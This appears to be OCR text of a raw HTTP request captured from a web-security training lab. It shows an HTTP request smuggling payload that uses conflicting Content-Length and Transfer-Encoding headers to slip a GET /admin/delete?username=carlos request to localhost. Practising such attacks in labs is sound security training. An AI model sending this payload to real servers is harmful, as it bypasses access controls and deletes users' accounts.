 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host : 0aff0071049493c181153f8c008b0078.web-security-academy.net \r \n
3 Content-Type : application/x-www-form-urlencoded \r \n
4 Content-Length : 116 \r \n
5 Transfer-Encoding : chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin/delete?username=carlos HTTP/1.1 \r \n
10 Host: localhost \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 10 \r \n
13 \r \n
14 x=